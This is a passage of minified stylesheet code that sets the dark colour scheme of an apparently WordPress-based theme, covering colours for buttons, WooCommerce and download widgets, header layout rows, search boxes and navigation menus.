button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled],.scheme_dark a.sc_button[disabled],.scheme_dark a.theme_button[disabled],.scheme_dark button[disabled]:hover,.scheme_dark input[type="submit"][disabled]:hover,.scheme_dark input[type="button"][disabled]:hover,.scheme_dark a.sc_button[disabled]:hover,.scheme_dark a.theme_button[disabled]:hover,.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled,.scheme_dark .woocommerce #respond input#submit.disabled:hover,.scheme_dark .woocommerce #respond input#submit:disabled:hover,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_dark .woocommerce a.button.disabled:hover,.scheme_dark .woocommerce a.button:disabled:hover,.scheme_dark .woocommerce a.button[disabled]:disabled:hover,.scheme_dark .woocommerce button.button.disabled:hover,.scheme_dark .woocommerce button.button:disabled:hover,.scheme_dark .woocommerce button.button[disabled]:disabled:hover,.scheme_dark .woocommerce input.button.disabled:hover,.scheme_dark .woocommerce input.button:disabled:hover,.scheme_dark .woocommerce input.button[disabled]:disabled:hover{background:#8d83b8 !important;	color:#ffffff !important}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .woocommerce-message .button,.scheme_dark.sidebar .woocommerce-error .button,.scheme_dark.sidebar .woocommerce-info .button,.scheme_dark.sidebar .widget.woocommerce .button,.scheme_dark.sidebar .widget.woocommerce a.button,.scheme_dark.sidebar .widget.woocommerce button.button,.scheme_dark.sidebar .widget.woocommerce input.button,.scheme_dark.sidebar .widget.woocommerce input[type="button"],.scheme_dark.sidebar .widget.woocommerce input[type="submit"],.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,.scheme_dark.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .woocommerce-message .button:hover,.scheme_dark.sidebar .woocommerce-error .button:hover,.scheme_dark.sidebar .woocommerce-info .button:hover,.scheme_dark.sidebar .widget.woocommerce .button:hover,.scheme_dark.sidebar .widget.woocommerce a.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:focus,.scheme_dark.sidebar .widget.woocommerce input.button:hover,.scheme_dark.sidebar .widget.woocommerce input.button:focus,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_dark.sidebar .widget_product_search .search_button:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .wp-editor-container input[type="button"]{background-color:#131627;	border-color:#20243d;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #272C43; -ms-box-shadow:0 1px 0 0 #272C43; box-shadow:0 1px 0 0 #272C43}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#191d32;	border-color:#272C43;	color:#ff1000}.scheme_dark .theme_button_close_icon:before,.scheme_dark .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:before,.scheme_dark .mfp-close:after{border-color:#ffffff}.scheme_dark .theme_button_close:hover .theme_button_close_icon:before,.scheme_dark .theme_button_close:hover .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:hover:before,.scheme_dark .mfp-close:hover:after{border-color:#ff1000}.scheme_dark .sticky{border-color:#313459}.scheme_dark .sticky .label_sticky{border-top-color:#ff1000}.scheme_dark .post_item.sticky.post_layout_excerpt{background-color:#ffffff}.scheme_dark .post_item.post_layout_excerpt{background-color:#272C43}.scheme_dark .post_item.sticky .post_content_excerpt{background-color:#ffffff; color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a{color:#131627}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a{color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#a8adc5;	background-color:#191d32}.scheme_dark a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_dark.sc_layouts_row{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#313459}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#20243d}.scheme_dark .sc_layouts_item_icon{color:#8d83b8}.scheme_dark .sc_layouts_item_details_line1{color:#ff1000}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#a8adc5}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_layouts_row_fixed_on{background-color:#191d32}.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#131627;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#FF1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#131627;	border-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ff1000}.scheme_dark .sc_layouts_logo_text,.scheme_dark .sc_layouts_logo .logo_text{color:#ffffff !important}.scheme_dark .sc_layouts_logo_text:hover,.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_dark .sc_layouts_logo_slogan,.scheme_dark .sc_layouts_logo .logo_slogan{color:#a8adc5 !important}.scheme_dark .search_style_expand.search_opened{background-color:#191d32;	border-color:#313459}.scheme_dark .search_style_expand.search_opened .search_submit{color:#a8adc5}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(25,29,50,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#a8adc5}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#191d32;	border-color:#313459}.scheme_dark .search_wrap .search_results:after{background-color:#191d32;	border-left-color:#313459;	border-top-color:#313459}.scheme_dark .search_wrap .search_results .search_results_close{color:#8d83b8}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#313459}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_dark .sc_layouts_title .sc_layouts_title_description,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.top_panel .scheme_dark.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#a8adc5}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#131627}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#191d32}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#e5e5e5}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#182124 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_dark .breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#a8adc5}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#182124}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 